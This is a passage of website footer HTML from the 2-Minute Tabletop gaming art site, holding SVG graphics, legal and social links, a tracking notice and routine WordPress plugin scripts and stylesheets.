52,6.21,6.21,0,0,1,1.48-2.88,2.23,2.23,0,0,1-2.74.56,6.59,6.59,0,0,1-2.19-2l-.44,1.2a1.88,1.88,0,0,1-.53.89c-.64.49-1.35-.31-1.67-.8a3.05,3.05,0,0,1-1.67,1.57,14.64,14.64,0,0,0-.09-1.86c-1.35-.29-3.33-1-4.61-.22-.39.23-.73.6-1.18.64-1.11.11-.67-3.16-.46-3.74.31-.92,1.57-1.14,2.38-1.38A26.74,26.74,0,0,0,148.57,64l-5.31.86c.31-1.15-3.62-1.92-.82-3.06-5.33-1-11.73.36-16.8,1.38,3.11,1.63-.17,1.58-1.38-.2-4.89,2.09-3.51,6.33-10.91,1.39l.26,2c-1-.64-8.35,1.7-3.76-1.07-2.3.7-2.17-1.61-4.41-.8l1.74-2.23c-1.8.12-4.42.85-3.54-1-3.09,2.31-8.62,1.6-12.51,3l.21-1.71c-2,2.13-7.46.1-9.14,2.65l-.32-.68A21.71,21.71,0,0,1,66.75,65C65.86,68.63,7.62,76.76,0,76.46v1.35H1000C1000,71.74,999.68,69.25,995.44,65.24ZM818.8,68.16l.25-.09A1.13,1.13,0,0,1,818.8,68.16Z"></path><path class="p175abbc40c2" d="M601.72,75.65h0c.19-.05.35-.11.6-.16A2.52,2.52,0,0,0,601.72,75.65Z"></path><path class="p175abbc40c2" d="M819.05,68.07l-.25.09A1.13,1.13,0,0,0,819.05,68.07Z"></path><path class="p175abbc40c2" d="M189.4,74.46h0l-.07,0Z"></path><path class="p175abbc40c2" d="M634.63,71.84a1.64,1.64,0,0,0,.43-.84A3.49,3.49,0,0,1,634.63,71.84Z"></path><path class="p175abbc40c2" d="M464.17,72.1c-2.28-.7-3.81-.49-4.62.59A7.85,7.85,0,0,1,464.17,72.1Z"></path><path class="p175abbc40c2" d="M909.45,66.34l-.05,0,0,0Z"></path><path class="p175abbc40c2" d="M635.71,74.4l.88-.1Z"></path></g></g></svg></div> <div class="symbol-section-in" style="" data-css="tve-u-175abbd4706"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1080;" data-css="tve-u-16ecb116f18"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb-resized tcb--cols--3" style="" data-css="tve-u-16ecb1169a6"><div class="tcb-flex-col" style="" data-css="tve-u-17a775ed0e2"><div class="tcb-col" style="" data-css="tve-u-16ecc3abe12"><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-177d2eed8b9"><a href="https://2minutetabletop.com/about/" class="" data-css="tve-u-177d2ece5ae" style="outline: none;">About</a><br></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="9" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Contact" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-177d2ecf0c7&quot;,&quot;href&quot;:&quot;https://2minutetabletop.com/contact/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-177d2ecf0c7" href="https://2minutetabletop.com/contact/" target="_blank" class="">Contact</a></span></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><a href="https://2minutetabletop.com/faq/" target="_blank" class="" data-css="tve-u-177d2ecf925" style="outline: none;" data-tcb_hover_state_parent="">Frequently Asked Questions</a><br></p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-17a775e3345"><div class="tcb-col" style="" data-css="tve-u-17053db9f59"><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-175637a99c9" style=""><a href="https://2minutetabletop.com/legal/gdpr-privacy-policy/" class="" data-css="tve-u-177d2ed1d1a" style="outline: none;">GDPR Privacy Policy</a><br></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-177d2ed24f4&quot;,&quot;href&quot;:&quot;https://2minutetabletop.com/legal/privacy-policy/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-177d2ed24f4" href="https://2minutetabletop.com/legal/privacy-policy/" target="_blank" class="">Privacy policy</a></span></p></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-1746cdfe69a" style=""><span class="thrive-shortcode-content" data-attr-id="8" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Terms and Conditions" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;data-css&quot;:&quot;tve-u-177d2ed2f6e&quot;,&quot;href&quot;:&quot;https://2minutetabletop.com/legal/terms-and-conditions/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a data-css="tve-u-177d2ed2f6e" href="https://2minutetabletop.com/legal/terms-and-conditions/" target="_blank" class="">Terms and Conditions</a></span></p></div></div></div><div class="tcb-flex-col" style="" data-css="tve-u-17a775ed0f7"><div class="tcb-col" style="" data-css="tve-u-175637e364f"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-icon-display tcb-custom-branding-social tve_links_style_5" data-custom-networks="{&quot;tumblr_share&quot;:{&quot;name&quot;:&quot;Tumblr&quot;,&quot;url&quot;:&quot;https://www.tumblr.com/blog/2minutetabletop&quot;},&quot;patreon_share&quot;:{&quot;name&quot;:&quot;Patreon&quot;,&quot;url&quot;:&quot;https://www.patreon.com/2minutetabletop&quot;}}" data-css="tve-u-175637e5e77" data-icons-identifiers="{&quot;patreon&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;icon-patreon-brands\&quot; data-name=\&quot;\&quot;><path d=\&quot;M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z\&quot;></path></svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;,&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 264 512\&quot; data-id=\&quot;facebook\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229\&quot;></path> </svg>&quot;,&quot;t&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;twitter\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;pin&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 384 512\&quot; data-id=\&quot;pinterest\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z\&quot;></path> </svg>&quot;,&quot;tumblr&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;icon-tumblr-square-brands\&quot; data-name=\&quot;\&quot;><path d=\&quot;M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-82.3 364.2c-8.5 9.1-31.2 19.8-60.9 19.8-75.5 0-91.9-55.5-91.9-87.9v-90h-29.7c-3.4 0-6.2-2.8-6.2-6.2v-42.5c0-4.5 2.8-8.5 7.1-10 38.8-13.7 50.9-47.5 52.7-73.2.5-6.9 4.1-10.2 10-10.2h44.3c3.4 0 6.2 2.8 6.2 6.2v72h51.9c3.4 0 6.2 2.8 6.2 6.2v51.1c0 3.4-2.8 6.2-6.2 6.2h-52.1V321c0 21.4 14.8 33.5 42.5 22.4 3-1.2 5.6-2 8-1.4 2.2.5 3.6 2.1 4.6 4.9l13.8 40.2c1 3.2 2 6.7-.3 9.1z\&quot;></path></svg>&quot;}" style="" data-device-config="{}"><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_5 tve_social_itb tcb-local-vars-root social_full_width" style=""> <div class="tve_s_item tve_s_patreon_share thrv_wrapper" data-network="patreon" data-s="patreon_share" data-href="https://www.patreon.com/2minutetabletop" data-name="Patreon" data-css="tve-u-177d2cf78c9"> <a href="https://www.patreon.com/2minutetabletop" class=" " target="_blank" rel="nofollow" data-id="icon-link"> <span class="tve_s_icon" data-css="tve-u-177d2cf78cb" style=""> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="icon-patreon-brands" data-name=""><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"></path></svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-1779fcee1d7"> <a href="https://www.instagram.com/2minutetabletop/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61c3"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-1779fcee1da"> <a href="https://facebook.com/2minutetabletop/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61c9"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_t_share thrv_wrapper" data-network="t" data-s="t_share" data-href="" data-name="Twitter" data-css="tve-u-1779fcee1dd"> <a href="https://twitter.com/2minutetabletop" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="t" data-id="icon-twitter"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61cf"> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="twitter" data-name=""> <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-1779fcee1e0"> <a href="https://youtube.com/2minutetabletop" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61d5"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_pin_share thrv_wrapper" data-network="pin" data-s="pin_share" data-href="" data-name="Pinterest" data-css="tve-u-1779fcee1e3"> <a href="https://www.pinterest.com/2minutetabletop/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="pin" data-id="icon-pinterest"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61dc"> <svg class="tcb-icon" viewBox="0 0 384 512" data-id="pinterest" data-name=""> <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_tumblr_share thrv_wrapper" data-network="tumblr" data-s="tumblr_share" data-href="https://www.tumblr.com/blog/2minutetabletop" data-name="Tumblr" data-css="tve-u-1779fcee1e6"> <a href="https://www.tumblr.com/blog/2minutetabletop" class=" " target="_blank" rel="nofollow" data-id="icon-link"> <span class="tve_s_icon" style="" data-css="tve-u-1779fcf61e2"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-tumblr-square-brands" data-name=""><path d="M400 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm-82.3 364.2c-8.5 9.1-31.2 19.8-60.9 19.8-75.5 0-91.9-55.5-91.9-87.9v-90h-29.7c-3.4 0-6.2-2.8-6.2-6.2v-42.5c0-4.5 2.8-8.5 7.1-10 38.8-13.7 50.9-47.5 52.7-73.2.5-6.9 4.1-10.2 10-10.2h44.3c3.4 0 6.2 2.8 6.2 6.2v72h51.9c3.4 0 6.2 2.8 6.2 6.2v51.1c0 3.4-2.8 6.2-6.2 6.2h-52.1V321c0 21.4 14.8 33.5 42.5 22.4 3-1.2 5.6-2 8-1.4 2.2.5 3.6 2.1 4.6 4.9l13.8 40.2c1 3.2 2 6.7-.3 9.1z"></path></svg> </span> </a> </div> </div> </div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-18fec1372a5" style=""><p>We improve our products and advertising by using Microsoft Clarity to see how you use our website. By using our site, you agree that we and Microsoft can collect and use this data. Our <a class="" data-css="tve-u-18fec126ad7" href="https://2minutetabletop.com/legal/privacy-policy/" style="outline: none;" target="_blank">Privacy Policy</a> has more details.</p></div><div class="tcb-clear" data-css="tve-u-17a775f17e9"><div class="thrv_wrapper thrv_custom_html_shortcode" data-css="tve-u-17a775f0ab7"><button class="termly-cookie-preference-button" type="button" style="background: white; width: 165px; height: 30px; border-radius: 3px; border: 1px solid #5f7d9c; font-family: Roboto, Arial; font-size: 10px; color: #5f7d9c; font-weight: 600; box-sizing: border-box; cursor: pointer; padding: 0; outline: none;" onclick="displayPreferenceModal()"> Manage Cookie Preferences </button></div></div></div></div></div></div><div class="tcb-clear" data-css="tve-u-175abc15bc5"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-16eac533e94"><p data-css="tve-u-16eac5dd29c" style="text-align: center;">Copyright <span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2026</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Company Name">2-Minute Tabletop</span>, all rights reserved.</p></div></div></div> </div></footer></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive-theme-child\/*","\/wp-content\/themes\/thrive-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>window.addEventListener('DOMContentLoaded', function() {( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
});</script><span aria-hidden="true" id="to_top_scrollup" class="fa fa-arrow-up"><span class="screen-reader-text">Scroll Up</span></span><style type="text/css" id="tve_notification_styles"></style>
<div  class="tvd-toast tve-fe-message" style="display: none">
	<div  class="tve-toast-message tve-success-message">
		<div  class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div  class="tve-toast-message-container"></div>
	</div>
</div><div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div  class="pswp__bg"></div>
    <div  class="pswp__scroll-wrap">
        <div  class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div  class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://2minutetabletop.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='advgb_blocks_styles-css' href='https://2minutetabletop.com/wp-content/plugins/advanced-gutenberg/assets/css/blocks.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://c0.wp.com/p/woocommerce/10.3.7/assets/client/blocks/all-products.css' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/wp-content/plugins/betterdocs/assets/blocks/categorygrid/frontend.js?ver=1763380143" id="betterdocs-categorygrid-js" data-rocket-defer defer></script>
<script data-minify="1" async src='https://2minutetabletop.com/wp-content/cache/min/1/onsite/js/MLZxVa/klaviyo.js?ver=1763380143'></script><script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"30","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"true","scrollToHash":"false","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://2minutetabletop.com/wp-content/plugins/photo-swipe/lib/photoswipe-ui-default.min.js?ver=4.1.1.1" id="photoswipe-ui-default-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://2minutetabletop.com/wp-content/cache/min/1/wp-content/plugins/photo-swipe/js/photoswipe.js?ver=1763380143" id="photoswipe-js" data-rocket-defer defer></script>
